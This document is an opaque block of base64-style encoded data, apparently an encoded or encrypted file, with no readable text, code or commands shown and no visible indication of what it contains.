kl09tKfQ/Ne/+X1rMP/22keuVZLeqFmkjwUA5YKOE2VkEK/qN8QZXSHr2lb7SUqvvHPklLTQRCX2LzfFF2Ys3Jd6f9g+MLelyZScYy7rgQw6OC1UteQ3Gc29IK+n2DebNWcQc0P44okuyT0yzOi2KQYttO5qSYIDdPAnLQdz+yIUL9tu5LPnwhrzQoCO/fWaf95IeQdBr7rWcK99+pko+0jJtrtiDGDJ/0RBdP5bcBZmLifmo3a9gKXh9eXK2J/9SeyGk1aaPcvnJVGczpUM/N61LQ73WbM6RDeMHCiEuSO5R9zsuO02rbIO87wUeFBC3oZJ+k4W04JjXcINioyYaKhblB2gS3T6ng3VWWt6/uHh5gPYWT2i9MNk6qFedN3iy3/YTadgon+H15r/s50gfrYPlmLU8zCk80gcpujjIZZ6HGiA3ZFL/z0mSttoRtmS5N0fRan695S2W7cizjOmSIHh1hvitgZq8cWHkm5YNZsk5X2GKGSJ2CMTrgsVaDL5KzZE8i3iy4NUSSdtBwk1U5WrijFgpxhb8iBmRTO9gFcgKdRPaURgXyrJltX0K7g1UapzRmx4NDlcQoT+poli8+kuuOT8eLPMJv0k9KYHzGxwevABs3Owy2pEB/cbWZazo58Nwd27PWTTVjS7z6+SpdAr/PXsewAHb4qEsMyKtC25z8dIRAmF1vGh/L7OZGR1nB40AGn85gWansDddFtmAuPFJcMyWbj6jEjSB76Z6JMhJvwOv4MQu6vVjM1WJ2pkwFR1MVin8C5dKzOd2x5feRJw3FcmXMGYBvk8IbQ0ZI/erLu1TqvPhtrBcRWMrac87l0t1h1OIxWgYU97j+7kHSFogr4a/dl6R2xVCL+6SEJ4bQBhNtKBK1QvAzVErSP5jjJ8yYg33OHIRdgphzlvT+lbkFGE1haJPfPMZ4EjERSUZ3FgJmYmgHiJIBt845MITeYVYjjAs+JRdhFC97v4CJcfRKvb/sjGLGV/dsISGqUTsM0BjPrKCPGC//RUS9mOYDoYfB1B/DMvqyHg7gYGkLMuEtZRInIaP3iVaCCDE+0QS2b28FZNOTKeMFL6mKKpP7w4VlVeK0w354k/z04IPgihRMOOsK9WSyeBKcKVg6c4WrJkShEx5fkGOlrYywQXJ0GctshViu2C3og/9xEMvvyjOhmlgXKwDDWSVts+GPYG01Un6Vr3rmNeNhOE07nX0YG5oVCxW7dzAXUMsN03KXViVNXAgjtgIXwBa+JUJ/+0AXziN/qL6KcRw4pAdie11uK5O1icG2+sOTShZQHS9Op+mC2rccLUaEiKM9hwYsv5Sk56xEMargBUQZh1tMYjNIRodAZaOP47GC+FnvouPJIoh3ZtWTZcGGa+PJBZ3kChRGWnXBc6v+6n0UWk5YFUQDAMIM1yVR20doSy8oCQuCuw/I+I6BrWHJHf/VjabXTNYHyDrKNUOWp/grnyKFK9lGpV9uMoSF6gyUdh/ujJeJrmgXmgPTgRl65tkpETJ41DatSHWtpydnqKIOHA1+hsjTDdODOM5ZGkufJPhNldUPX+bV7x7Q3r1OkwzaFqsCvRHN2G1vBZ93CGEA17TT/[base64]/CmQu5nojPz0Tr2SQ2amD3FKX8JcJUsriFyUiNODl/yULGxZb7oxQzp9VdbTzrUetpK8CiW/2jx1BkV/oPJ6kWzTxRGeSeDT6ixtiWD4PcKYd/UdWtTajiYYy9Do4UJEnfonYBc31eTu7cksENHqNIwizrB1xfrR8LtxihDm8Vizi6BOdguIbL73GJrM9NSeQxOTsezFtjKAy3t/[base64]/[base64]/EyYc96DHOW0YY8+vTWa96RznAaSmqt9iA3q/o4OYT4AXeZ0VYk4q94mxmnIXiLA9QjEZsn0DFijwZiplqjT3R0VTlnb/GVhaFlPhI50vd5wKUOCt8WSWc36SxlsM1j1SwqA2d1ICbArQi89P3DPE9A7A6NCgsHtiabcvo2i7Wjn/3RVRuDWjHb2OSyP2IysIvERj0ifrFo8uwIN1373oUC4MhEfPbeJIfRnB4Ei/p7dskexyKgFMsCjaqR2lF8m+mq66LcgwxnBP+ls1p8Blo1/FUWvhkfqjjoVED19OYMlas82nJ/wq/KWXENsFdHHS/w+EKUS7hnAcojNZUECnnXtRkQrVmB4/+mi6bT/LAl4p6aLjGxYMLW0LLwhzNCYVMwN1ZHuzPXZhlK2A+d3jekYhR0GikdFur362SJnC2SutrCsQk8TeU+ryThl4EGTIPjSkO06sylJoh/ixbuhTUBn6N9KwYpn0327dQstUB0XnzpALqLmI8Qrok1HaDRun37g3LvXGlqwlvjHOAq/zpYpKg6F3MhFolvw/2gRrpO7fe3gilmaXYwTkPMtAdHeSYjHJ4/1G89ZTF5ynrMwuJh+3G1hIkLKbzA/+Ku+TcrnFrxP3sCmD9FkmyW2qIZUqmGFrE0LXLzHI4sDGzUteZsyHb+IJf/D9IzvVo27x81HgP2SP2NZ/2oszuyX8Mc31u8KRWS3FDx6UPrmNiCmlr7Fml8kT8n/LTg3olVP+bhdUjHs1t6XXTR1pXQz0UUQ+k8SUICt5tyKc9Yj27WJQXWUllSqgfnxfnMGR8z/8AJu15kBnVAkhjnVKQyPQNMeSLhLq3bQzRBOeSn7973H2xfrJALPaLq38spjm90ya/U7QRp5SnVyrkixgjaQZBX2QG69+w5MiYk3HrnFOM2eY+Ur8shZO2eJ0HCrHe2EPH8I0Ap1AXCERc+OCmsx1m5Ta4+adcCXNsPlShzdl9ib46iQOfAGwqKStR0Ua1sPE1EjIKK0uPLFz/X2ElJdUcpxo/[base64]/Ax2+Jz2iCvsGQ9cWq/Bf1D1xo/AwV+dAUR7vx+3wRE8elR1jjviI5e99cEomAdFkFoLnxiT6PuwDQQAVx1lIyb86Y3X9/x/hUbl9iK3VfAyN/klqgAR+ZTlNMxpQdRT3u315X+GmqwFuQ1wVVdTovR9VuvwdOg9pMXNCM/9hyvjJvPLU3sQPh+abY3flJ1bHMXfLtPpjtkv5tvcHMIPP9xCWdyYhWCBTWohrL5fODwh169oOOLezfS3r31+RXWauaTtzmWVHgDYCPLxETBceBglreaYyb9FFIoIy9Lgd4JhEJs/1Iq0zVhERTlmmLWohxDP7ibHqPaMAjqNm3rzUcdJHAtmiX+tsQc77eLldCB7s/+up6RZ2a34qkvsPgXrsog11t17kXSgito7RQPMan90KxnMWg3HnC+uZjl0q02wF/vZ5Wxr5OxVKAKM2f/nTaIgLVgcKyEJtOHPQKo6b6/MSGM3xza3vHcyTPLpW0lO3BDMF3NUJ5Bq29OnmcBe8ckU1WV+UK2Cpbf2th+G+y2J/O4uXW04JpDUwBeXyNM2iBV8LuVPjSa31og7DKtbYDG3TtJ/zXUDOruY4keVWwMXOIAYZvcEePlPHf29mJ1PFUzndHDee6gfmVO12yProOox5p7ydkMENN2EgaVVhRmU5RV3wuKdnmAa75WDRnUMWPBsyAvjuzGFJgNp09jDhtmFaS+E7AuY6pgLCSt5DeY+gLUAvtH7ClbVfPjPuME0LxuAgc/OhvpYPVSZteRk7Pc7i+SOY/Z0VziBNRRimrl1ioENFbiuFQndZnWiKP1owkNHFC0vAEo+a12KYcf1fL5ulbo2QHmX0rKEKwMQIybp/+o+6MiUe3bI//rpTEj4rAZmvWSS37ADilDocKls36SyJLwFYuZ+HUl5TA50IfiVvTHfJk07VcbYYqWyz3cgtlmUSEpiD7YIjIY3ybgjg2Bwi1/wD09QGG6K3sE+Lm4Scg4+0P/OuV/l6dKiaIgHclVG3m/t+mF1hn6sdARD1pYjQrAKTpndAIwSbLe3U6HZ+bYp1RlGRoQcZKWx48sRitgdqF59EZAI/kDzkCSv979KAiGf+UKFcNOJyXOBj2HY/0cguQPShYFj9yAGDmue6jx+gahwUS2xG9bE2FzGZlMIaM3SUrvkANL3/RfshGUh2YL0JuRDJ+ZOzEscdzOUCGOX0r/co82Nn1BsvXfxEuUczmU018g+o7s8gTLWThiRrLBQh5YqB5qFe+aPYsoLzXc5aK910DFYqaaA7Yx5PLDd7cWJAu/DOzvlfEQE/ZjcMW535d0+ahyX5ESFvpPDIV4v1V2uzQ0GidkVVV780KirfHeAB1KGgczzQAp82jbFgbB81vvXufsQYSL3Qjoiyma5YV83KyJalMC17BmZAjfpWG4zlHbDQlPBOh7HZrKg3VC4FOePkYE/sz/9StmBdhvku2MIVehO83/7rVpqKHSutGE5adsj5BRMEO332oCkzMbo5jQhGEpIWvYsMtXt2lsAxPvBuQbPBjodxbmku1toq66+WaZjh4Eee93NwVGPuiBAFQ9tpHRyBuaIYNUhg/bx6i8b1+Bk6kE3n60ghoT6aeePt0slD3n6CliiDQTgk0EYScfdig1jun8/0g6lIJomDdAB4hKh5DtxCy3DU2kl6GGZE+2ATPB/0IkiwjkJbpM3ROWtJhjCZzNwcxfowrSR4eLI3Ek9lPyQxJ9ZQEm7cWoJOwIpgeOyh0bYz+TdxD2m1GZCR21CFt8xh+sZWEsz8WpDRoMn3o5TcIg2o29XyciRvdqybAM+bWe5h/eHDDdq87fucslS4KCa5vcGFDa/[base64]/rAY90nl5MJBBtyfSYL7f1g6fsDuFVN+ShODjRI54bmawZM2yEri1unr+1GnpU/OLKgBTiAQQwhdiwELUY57H5GeNSoQ1TpcvjYpIbMTjUzv4UKyRbncnXd7uPMghe2pTz7rFMjZgPzV8YrAOjnsZy/f/RYyJF/z/DmlnBM+9fTa/bdZyaf8K7W2WJg5AxyYQMCeHxTFeqcg9CIoJc2jf6Uuo9//6ilxFDuCEorJKRNenCBrk2Xs/js1AnUZ/W3kIoHhc1und867WzFf/sLoe1K5IIe0cyN+5WhNGa8fST8aBTNQOBfQG8L+NsRpu6YTMJ5NEKBJSA9lH7h9bz/PDLMMdiknOgdXYFxtRdqZd5Xgu9pFH9VxYCAORmNXOwXJeUqoYAcArVzDf9MZwNvAl2lGD0NqN7lJiOnWduW1DRdRjxWxaH8mt6q7GNPv3qDJaxs25lfQeI5VzsgHpnQ2SjawSmq15SO8ggJ1y8a6QUoVLoN0kqBEl+qm0qfKVaQjejWY3jHvZqB1ZxPh1+13wpszk/yl23NwhF+85o00Wg05GfeqitUgB2IDgOVTo+O8KuJ5XXLCoH9j0r/FKUik5Cn8HtRqAuj5Q+P7Bx34UiYtya++V6dqFzjBXFvFkUJo6fZQWnJuobuQwoHjJyzcDdE5TnLPMW85ojeIwyOcd0bqme1LN0uYjpLGUCE4TRnNJbOul7uMfvm4Oh1231MaPdB3PSFAclErrSu1ni/RLjuUWtYfgH/cW92uvQzqmctfd1VohtzB1P51F0UOPKUCTepwIFgB1Aov9NIgjgiIDDaOeAuouyqlLR02NZAH0ofyqk9mzDhGkYeEzpuP1jVnB3jOsrnhO+Uy3Xmx6sbCWuCw31AIK89ShWCLrCrkBeFqrk/Xm4Ppd7yYQfq6DZcTR9/THokNUl3nxg7jJmm/0oEfcFUSuWKxWAnr6Y42AOVi3vR/0O43nW+SeMcsItmmiynsF/[base64]/AuET4TEj8lgyQC8IgK3N6UjqJQZ0Gndwqf3c/WdwkPSTAvmwlBdWbvaWVobjNl1gD4Cap00iYP4BE5hQL5bbit5Sp1aki46iZuQRa66Cb7l+/3iR59fnm3if7fdizxOVZa50aGtAXaOtu2gPwEaXJIotn4JK6hLmosdokrszQAxAUrwU2mpto5VT+sf+AwFyw2gzjlkobXhF0w3j05GyprS4DQ3YMQeRpGtNz0tDLD8cePJP3hTlxd9D1luRcIeScOc1Yft4/usBfCFOHfxY8dFHRDM7w4ltaZlYm/juHVDB4j4uTtBi+gXNX6/Lrbe4t47vHgoV+N3zOA6o/ewIlpmx3aw3F3K15Fe4hyglWHCs4Zb6kp2YX4INGjbjrSufnwhVXayTGtNfxxvbOAQtFwyfcGYU/Hx1892BNCp84j41+qtaS9QxwkUO82ev83P/oFe6NLMWkwES0V65Jxb7BEbVs/8yGAgtx4AlQTjSTR3n27DbtRouFK41tPzPfCtrwDRt+xLBF8E0lnLWo7CprczJ/71DO2cCSPGHYjdCSaltOrLRFtYK/3eUiYKdg7VPVyHA+tZ3pa2SGkvWd2Z4AONRPPZWm/3p0xC8oLMwxukcWsaCLLXMgsKnJstIi9JC85/lAN2vIgaTQiqjjr7mWXN6MTH18ip1zhtJfqeJk+wRkfMvc9roLqte3Euu33Qbgb8rqFJUfX+agaOTwH5LjWnk5ATC6uWCH23ixLbvvK2Kcg6VCcLAipey0FAubRTHQWHUtnqaiv7Huwnn4KqZGE72ETQCFCzBNjusV4TNmNFlDz1L7ADacC6dJk8ei/lCIGQ9Tn5u3x3LKDYT6pEK+qcz8hC2gEs8H7DYH/AVstH/2ns3w7oCJI93siRMuVyyj/qfgNd2A2370XZ66fedHHqd97KS+381Iqdi5JesBHJU5iwV/cGyXZWlNDD1GYQs3AghZuqNVn0PDinXwu8IWwwqI5G5eFU/8OeMoojEv640GgkDsDgDQx/SkT2GcZVl5cbONdBJ0rh+mJUttP3Q5WdE0NqnX3AB4B4ynfuly9VFlHCeJIpR3n4igjXndgA9bXC7FQt7l0lg6LYMyJ5op3CzUhgX2RwNZQN8Wn9qFV9qxz01Bt31rW/s/cH5UWtZczSwxPQLItY8AcS1cft+HZXYTkGp9NbvCAlBZyKjG24VQNiBZgaKCRsuvgcWSk8BDRjMNua70/79wxgOXj4R0T5IyPFjjcfk97e/6MEKGXXLarmgSf9CLo79dEwhMwXmJeyOmRIHbS/aE0OtcfmgLwxAqxrDlJuOJRYrEfxOb4N5m0ltY+zse+OkDFPV8qmAXaHm+cFde+YwPYGjLV+VzdGWSHBEON+mXXAROK4sXuTOWzbqkrAEEwa2hjrquSU4jECiX/Dpc6+lZu2k6nmVoE3R1+MrPuhwaDPA6u8F2USv0nXERuxRPxs3bZ/eHyYotEsZzD5lZ79Epd5lW2gJWMwdIWh2vVp8+MmOiSwa6vTulOWETPjrzQqPIOiQrWUVrqAOe0yJRoIc+gFW3EbDfhFjZwG723PAViFViHisNjSSumV27SEL8ok7x8VEQRXcckmO/sZ3cQtiQsZXm8EhkPCangRJclUeCSrzUrTo3e/lF1PcuJhc7nnyGLgEw2yFBARvFjqTatKzRlL1GdCJ6kJaR9nGJATpI6RYzWJkCRVuZxHNEN43a0PpaR3+cfW+qW2+t3+fKAFKVlpkQrFIFi4EvLjwjF+gfBrol8uWAe9Kiita9B+mXOLhom2fi2o0y/MhKEG3MrbjZ+h1ipxco3zgatuJ28PgEX0Zuxxilk+nAvnEU+VEhqaJgrCz9xSZ7Ehcye3ozuq764rfJvR8dd5r5K7u2bkGqhlga2iLlPUx81LZiEB4C5pczTaI24XH9KdfJ8RGweLm4+GDJRd2muepsbxvln/6TG8xWc/cvzabRRBfmcfm5206uqRCdjYLOK7iz+fywNSrh98Yv/H59IxC/FT35VLZqCF5mSooPUi7OROCBenkFIRHqZygyxo0EOdrKBKNhfFQw2qYiGQo8dcCDiTd8iuk0axU/TOy2ZvED1kJ7Mj7P+Pjgpe9lm8FnBD0j/+WoMHNv0ea3X+LGx/1WhfgAhisE5jHbzwcmlngv3x7m4+gqCGknwAF+KlPIqrnSBh6WOTxEZwHL91aVF2QfvKxRReTP7QXsERcsOVAkTrwUXIlHpF6Z6uz4HVfye3QDTSP9SgF1QKr36cMvl7ETdxQo9vDyD41DmQ0rLhRgPdC3/whgOyybcRaXmTIDhZbY5T8HyS40eWQeFL40cz/4jgd+53M6zEVApEMjlTcFzI6HGWG3uEVPIZIavkRHW6eRkf605EJdhZInsNjCDvPyeEFYuj6jq55v0wO3IvTrdXQ418L8GWMF8pcfxPjtxgmdYzFmuAsrIn1aqjwl6BNbh07G6S/TtcFv+wg1uW84wPY7dVyTPgEuAsrCVlT6fg0O5H4h+DJE9bvoGE9UwJDlyti40yimjjwjqMdvUCgmNYoW7+kbEQsvUbZiJVBkYocj/2yMQ4idoomYNBfdpWcymqf9va9k2EzvpZi2Ffmh7jbmM2wRShrdZny58tTWTG5Fk2FwbdUnuXOFlgd10lzKurGjD9wCBzJ1k/qe9vN3jjUit2zuhCLEYfT/yrCjowxPAXTHwGh7v2ebiWLMhYQecfuaT6rvXpcYz/QcTHg3KBTXmmyqgnyMdk+1GnG0Bgor/KuXlYrNryxpIwwFVQsZftfs8HOCbYyxW+PgoEHLv9GJBHWEJ7kIVPT9PgCHL5p5OKxI2+694Jjbv8+gDg3MEUyuCDOV6uWXAfhbNqPnfMXv+BxJ2WA1H4kVFCvtguE8Dh6+X7fwgLWQTjr4m9tXyzrvuQoBMz9ADDV3lEFtQtCf0Jbi2GDVGmf6TmP/F38LYKIyTliWr1x3O3ehVvCf0uiYlfVxRrLxw00zoP4tDxkPNQK+ZY5F9TmAJvINFCDLMBWcwFzEju2itWDrfoayWkQhsbQ5NKcFKWJkchbMaVJbj03GbVMP1ZmpHHaQ5ughy/iji5GOpTNtGCdPq19OVAtagWQoYu+C/sOQpYDlgPB+N3tDH8ch8m19zR3X91zX1Bi4GDnVWs7+KcbIXExBFI+Kc+a89o9+hvsCDYmZnsDJGtGkdzhIFVYMU1Ab/dZBCIl1cdWeC6CkKFvmP+WaTznJ8OtLbqCHi0IgxBFqdHSEmiWbom96mEsHPb+hUPqqYCcTLrNbho+ui4YhNlK7YS8xsl+TIW4Q4ccrgLsE2SpOcaYgy20vMSPvb8qIh9yxNup+sPBp9UB4Z4KKOqO3/JQhudbYPZpN9SzbMJR583oQomCFOFdpA9Kb84vUg3VCVehKso6UMuVhj+sT+n403cK3VTQUzlKtk7G1zrg2NwXYE1k4uMFtlRVu40enNq20Mg8LkvBaHFjiC+tpHV9cAVs0EmKj84F/LK5H/[base64]/uvgRjzNaVjEBDkm4ZszhTOUZADq4TODBTkR8nccxuYUzo3yvX99EMVmTTd2GAIuH4gembLYU3L9U1EJnGcUzDITB7PQdLCwUSCcm6lYMDbpvr4YgQXw/trsW820UFEhruMiPtm2PpTlkB8e6fWbfoQ8xg2azx5yheIjaevXATQ6gbuyvO/[base64]/UgOID4bOWUTvhz1N7NotwU2gdhrnNK9sXMGNGvicaoT+oxYH8xhOwiHxrfB+pUukRNeYs7MwsAoVjoIB6Z2ymtu9XZGPvqIrjPwhYy93DTdWkphOKACQknoiIXvmLYH7JS2mF8TZk5r4GF57OaxdHHw21BQLU1mECdwAS0uyQkzW/Wk6PcPPPq37mDCWwQGzQUegKpBS4fmMe+QOxXe/mJpSdP8WOXtNQ/pYE2iT7t02+vQ0zNG5TH5xgRoze6TlT0pE9yZVljNy6ovVc/f8ub3k159dy0HZeAdC0ooNYzCosHhLW39qJp76yhgEtilSskN8Syi2n3RPMd6bBAs1K42iKiHVVsc0RAyMyjnZcoLR1D5JH1gCNwnWJMvwNTKWKqVwbJuIyPfaWIxrY2YbIc4RluqeqlKnoqV56C4Jk2rzILraAfzsCrvCVfs6/VtYdx+L5N8Ov3ohYDD3Sct1odJMsNEjxzZ+sakdB2DFY+4vaYDM79uIDqap3ibNnBj9bQfRjuXBSqFA24kzu/2REG/fQAx/[base64]/m58lAIhBBZpOIvO63nl2q6YSuXKg9ZP8a3jY5ei718Vtzj2vm3W++JyP5oNEPEclfPVhXjM+i00UBV6sDfDrIpQ0i+fsJT2XY/QYJTHvXjdUNqjEVBaypQTHdydWIEXZy/dVEPyWZ02Lq5RxFMUnzli7gLBajYdMIldUJ4kV2oQsCIdaL0/aDeA1xqvmiAgp318qv0xbfTy72s1TG4LZfp8J6MP0pOhIi95LgRPxdUnIslGgw0LkLPPeiVgmq6Mk8c33mN6/HjQ1YS+60JEwFOe5pWmSPDYhT8qNfLuGDsqv02ucDfvztxWaxwG7XRGRjG6Z7wK43z9B97qZ/+akHdsGWi3HDQvF8K8v+iVY2gjCqIWU0+QfJ7sChAtP6fu8gnc6foMGOLdnDOX3WwAS5BuCfkMC5IYgu4+/xJw1+dBpbxlRp85KqF9Btmq1aONM/JW8dRBO9J+PtyXOEPE75djp3QtASGJt2BSE2mpPt89lyLevRwspToAqADL1eHjm/u0UdtEplVB6i27lDdlzTht3BI9ei1A2wSbf2Z92RP5X69yGTtR6IwHbyAJ8rdS4LVXTBK9CFqDlEfmWn0evJ6Fpc2eU2x7et7OITi3kXMAOGgdJNr19fIcROU2zCRO9cilg55xSYqVjPF8H3uQxe+ojsdQrcUef8P8bykaqbYex2IDKSMdpEAeJ1TMub8VI+tQrzeaB/HsDriIqqfh/[base64]/bcsE/FHIiOERGxvfakXWKXud/UeCiCW2s9XEuldoPf+qzxY6JqdKxI9EvvH4D6KQQJ8MobSZAs9MXfLWElNV+7GGShCuf6j19YwdK4YtkTfhOhfSInVs58WJ3/ib07z/ntBvowIDmNO3ukJUOtAQu3KF7MLl1brbTeoInPE1ZKz7szs8EsV3qD9f/Ns7xUKETQ07jPErLhXWxhDLIWl5oV8cdp2P9QcfpJDoHTtJ1e/4XFLO8NYGD3sFArvrJ83xsIqcTcuxtV/FIdcHMpTJPU8W+vzyZIFSsJYmTOU/lfFaPiYEsXeObrRZAfKQmpsnNpzk9McltJzzx/0OPQ/iEU/VZtB6hKcEJopBkYvepd7m0Q1hC8Iq60ejY5TF9LBrxXpIAoG044OAzppnjwKtayO8vzpHotIYiFcc0dPj7HBNch5av7yJhemztihtx1tti59yL/7YWyeEYHVb+1dQle1GCdOX+j4PdHAvjHAU3JwdXIZhAG6IJP0nfIYYHd7jTAT7HqpP74neZygoSgq+jvIqOGoK1gDuIKwGtXWAjnjQIAJSbW2mhOlylFvoeMjTXqsSWnDdBGv+2cpJwDlYqWbzHaebLoYDwcd6m2ubnl2dM8VHo/7Gu+FFJsznQocjn57R4vTMTcLnPpBt1SB2YZi9uCXncgTWE39w3bG8hYqQI9BCCYkWxwmBTTtFkI212LDuv4X1Yc1MRPyjN2pk9r5diM4tlAKozadwrIgpiYJXKHw32gNJ6JMP0aIvy7iDchchkoOuLTrtYSWkc2we3aZ3ANldQPUQDA/v4O15f0kyGHBLcLiWKvCRFze2R2/RSvlSSgnKELXbcWj8PBTUFfwjEOe3U3e9dhLxQ3xWyNozJPudJDXYd12XGbYggOM4YMJAlWFZZt9jOSax+tt/SIyflJu2dOSebkCPod/0zulgvY9A0Y2RhqLbglli/zMvyeQeROieqIqpI/nEkmxOFpOLWAg+NNCOAtWVqRfLiijtKFZERv4YGMy5oy5uEzsYrzW6GoVjTzGGkq8fJf5y/i3/vON/MTQ0IQQByxciCyxVy2Vz/Zy+0IsDOYeR5Gmw8OLE5eBDvVTapCV7hakztK/kqJ1T6xIjJQ98buDP48a9UEw0nU58mG2AHUkZgw5eKHejpYa5t9BJ5Wjvk94pZgzlECS1UGlvY4N5oPsPLdY1KmFCJbpZP16UmH17k6FgRqNmwe5fS1KbplIcT4DomRJwSjhQErtBWOrc4GFid8H/NDFirmIgB8OOCHIfNuiEXfkqHZvdoLeXiOjalVuTS5ZpSgcg1dPi6CRPhLjJGL35JcBVfFib03EkLT3R3u/LtzZ4a7iVBKHXOJoxRgHJ0h9MDZ/GGnyywDqy6An4RhVHYpyOmrYuMZ/pPH53Oajb+nN+gqG9pllXk9yW6bmVQAUR51YrnUTx/[base64]/mfFN1WKb9Gi51SflOjsV/50s79ITYEve1+l7QBK8vCWK47ETnCiNKTccPHzq48xlN05brMO4Fw0esJZ4pT2j7LZMqydY/rFW3b+vYe7Y65kYwMPQiRnaKJD6fcFe+rrOuz7OllDRbHr6cX3NqxFl1gGsSnHDhrnmthfRgSbSqG19/f6e2R+ko4cxquMJwzvN+UrBND5mdMZT0IQaHZQgl7mIv0d8qju6v/[base64]/9XGojmretwfqqBuxon95m+nLWKcroviBr8tHnc7iGxLsz/uKPMiW+oOUMNJu7p5rgmFG+NY37j4FUrfOdMmpCt8oppxPZ2itEbB37rZX7mxawWCV/gaJjSIZ9KyxRON4IuApo3FTEUrXyTRgtcPtdNYlvnUNpIxGwBoG2tuZNU0+beHHEpNNCz9zAz9wMy2C+lZGfGUsroZWeaEuu3nb1q7F1AoGMqWYDGp0IHIm/O+ByA0Va6ORFZcdQOJOQW+8q1lRx7VegylMG8lXzzjtariyNenToycYXb/y4FdZtkqwD4PZMgAzvfd7xjc1SIerQ+9ZEA0R0Al5vSUeiE256DVi4hTw7n/6F4byZUuAL/[base64]/Yz4+qhTRJqAFoTPxxVkDGBtfCV+ORQSTXZX9Z16AmnTSmHTltuTUWfHzN/3otpEeURVSerTcbMd6qo8FqJANsQlLw2Og0T7CmHR9UrXa1hR2NrU3RBapqdLDb1eoZ7NecOaeKqimAQsneMrGUdWhVpPvVLpvBgr957HuHrPX5yP8kgyvgidMJj4CZO4fGxvii4/TUSTXjasuRnwkvBtUoC9NJFzSefPtXrsNkS66y2dS33Tco7NaNXHJAEz85tqxOfOw4XI7xU5U92L4TOduXd2vTcq96u6ssEuP8Rf857TwBIHM4DKRiCVoPZQeyh592NZPhAHgDM8KSyEeTVNXCl1SNoZ8KkoqjdEYmDJDxgHdSBfUWWS9SMyb8cNuT/fRmZqaLxVUKepc5xvVDREAh2urkKyDtthV5VPf1KFpmzdgnEEP0JsmaRDLr5gUpvOo7x7Lq0znU6k6OzD/lrm5E+tvgg8dqziS6kOxVM+VpFNqi0tm/[base64]/kG0CqCcyQcjwbqabeUtnvFktR5o8SI7Xvpo/G8ZfTyPf/2uNWXyKagNF9+8XRv18WEn2st9dPRIsHpN14Vge1YnN/6Nxc/d0YPeMF37DcizDc5Xkpu3dIbKgHt5hMN6GlaNDi4PCn/LhHvMC/olHTV4cZijFnpQ0MR8J707JLfpZxuetnPaNO97GCIrwgP88eKvCOtDw3pB8mGVzkfe6yQJOah6e5TjsT4mGVtmBbud8AVg55Rgg5dAzc5jPmpla7E7HcDCX2TnGI2goGf7MrmMkwwJD0KO40VCfU7k7nwYvD+W0qcYIjhBzeGUmOvQ5eEtVd//C2HuH2HLIfSds7+edv61RgsMroFk3EkD0L6r8EDUwTC0owKyi36rHM116gULRDjzx9TiThu2BO91j8WN3DIbmvCG+Vzvxfl70yhw0ZwplFDLdKnASRdFRpbPsVc/l/p72g3+pHfI53Ak+UArfL+pe0SNcmIietYNB5Yh7SXb7aHAn4JtJ428C2ELWd0KbyeUVAP+gAkxA5/euAxqlLQI1g69Fzzz1lguBmUxGqwIttUoMqCX5dddJNlco/oTCqwHAkbs8etHL9dQEGOw3vYLpgXS6ExRUWEO3amkLc6OHcnub2rByKqf9f91kJNTz7fOz/[base64]/bh2F/6tr1od6nI3ZzwdBZBzAQq4QCQ5b2tZWAwctAANPrALwCutve9+UJpQg5X/E63ookgl5Y04EYlb/nqw9qrAnFEqnhhYNLUyGBtdeXnhlIGSVPfPLh7QAF9Le51hn2i/FKLlNrit6w4haehrvKUIUkUr5P09wB5CEdAaiBDGr0wWyvewo4uCohq+5P9y+d1xqDBEPxgmYDnnvvU4GZEzAqD9BrJAv06AB4/202WYKtk99m9IrNJOMM/b7iHScXQ+bN57c1GxTiEIR98RMmSuphL0Pd8Y27T0h+7DsztnKBKu3P3lNgXUYxWGYgPJtCZ5f+Ois90ItxtS8ZOehOC/ZpK/glqrXU7j0vgiazf/Eu7YQ/8PGhLPt2a3Br0VeX8+wQS2WjYnvkoNBdgsIKVQ+zWmDhTmU85/3ZJJ37IrOdSxpBdpP+FwdAOPdMy84njL9K+ZeJCrPIPkIbnsp0YhMHDxV+RGz/jMXDUFyuyPOAJ9pQOKhxy8q9OIbhpw+EbdMR/MMxl+iffHlGZ/g92DjhnbA4wg/Ouwszjx69cvQvD6djpwWEP50CW+n9PzvmsQJcDMO8LpPvcaAjU+r/HiNjCr9LOSvNzk8q6Urk8gaM7nBEHlJ7LG7DKSYO/9Twc2x7oEdZkglIlt12SQhcBQ14GilgIsZ9NNECe9ipNoI3+CuYVcLeJ8ZdQty7R7EDp4lxcQ3XT150fAWI5rleOobEjnVHuHrz/J0rcZZ9FyqGT/LiL4+zOvBZyTLFCC0gN0gomX21CCXqfTtdJxfiLKSqxHxAB2mzeLpo2jPb22CLFnj2r5hnCWYh54JtL3acgTXbfDhzvdtq/MkgziEiCQAcRNAURJMYbb1LvaD5kbG4i67+06p1AV7rJcdkb0O/aT+vfDQ7Uo5vYYJ2YCCaCd3VNsPWeyF6WWIbJJ9o714u2sd8T29UvkSXpIgHIY3z8VWZN9XWbI8CMeAjFvx71rbf5ESV9BYjdSsH1LIXIlnwBFrckidP5CSCV2rp6uKoZ+9JG6vx5wKBxqKazAMBZ9ue4Cgtu7/j1+xW5vWHqvXqRS5G4UnBylMO04g674b3c2bCZNOxqXg30ZML6s6NeUivNv2xWBPHOajAu/9fgPVsLvyTo9Pu7LGgXy17hYLNG3BTPziqKBkDXxSuXOc70ucnb8FnJt7ok5RYdOZZzOJtpajCWfoocxhh1Sv4icxcJOCSd5PzwJ4B2xt/P0gYDiZxtaENnwu7uA+v95OiLE0UPcYvFZKr0shLwLMvHShyhHZzpctrUyAy+tyEeAzkpMAY97HVrmt/ZfKZUyKlsANlDdLD4ZLZdB78zl0q/CCLts8IM1HQiIO27QYNlJWMv6r9F0qzubp4vBMNzt8zBiYk0GylUe5Ne0/3uULctV2aJRPWj+PYpUc0VRkUxiJX96hr0K8LjCkCO1vBGelpM86dhmjoCKQENeqdsjRO6wLEUIBzYL3/iMjrppVsknCujHHAZspDhWGI0v9QZkLGtN9bUIbMKy5U5CRyYXlQ+dkv8LHkgtLpGTEPO9KfCdjRxJDcLH7llEx/hvgG2xrwocoFGmeU+fm9gQEin6IGOhpW2qSz99bMZSoRIqE5MTvreiJb1RIQfQrf9dj1s4RNy0Ls3FvaWLEkuZp6kt5CBoEK0PKiVdXlV4wBvMjmgl6AOBSQygIpshfGlQJ6wz6cL067EK+ajJX0/uiXu3TGzdx08WAJiV5oI9oTYqBy5LMJAVlLJQE79HcDwcr2LFkci+COOJrZzz0z+pwqYJH+k+XjcTfdxjpDsLaczJ26wtAU1oCIu9T4+8sMZ+gWlLijXLIxLPsLIc1WS4wTLp+uo+eOmDc2LyNZR4OolhzPesafsH9yeYjIi4GkTHIscigqxqMemJ3Zy4be/2O5SYo0avUAnzfgQtD9aGtUJVIHoX7H44Z6QQY1LcFNqq62LPHhLb